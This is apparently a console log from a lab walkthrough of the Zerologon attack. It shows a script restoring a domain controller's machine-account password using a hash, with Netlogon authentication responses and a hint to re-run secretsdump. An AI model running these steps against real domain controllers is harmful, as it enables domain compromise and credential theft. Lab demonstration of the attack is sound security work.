 PS E:\zerologon> python reinstall_original_pw.py DC 192.168.31.240 aecc311d1181efcde6ff2f744b3060d8
Performing authentication attempts...
================================================================================
NetrServerAuthenticate3Response
ServerCredential:
Data: b'\r\xd15\xd2\xfb\xdaR\xc3'
NegotiateFlags: 556793855
AccountRid: 1002
ErrorCode: 0
server challenge b'\r\xb5\xdf=\xe9^Vy'
session key b'\xecj\x05\xf6|\xbb\xf1$6\xc5T\r\x1d\xfdh\r'
NetrServerPasswordSetResponse
ReturnAuthenticator:
Credential:
Data: b'\x01\xd44\xa4\n;\x19\xb0'
Timestamp: 0
ErrorCode: 0
宸极实验室
Success! DC machine account should be restored to it's original value. You might want to secretsdump again to check.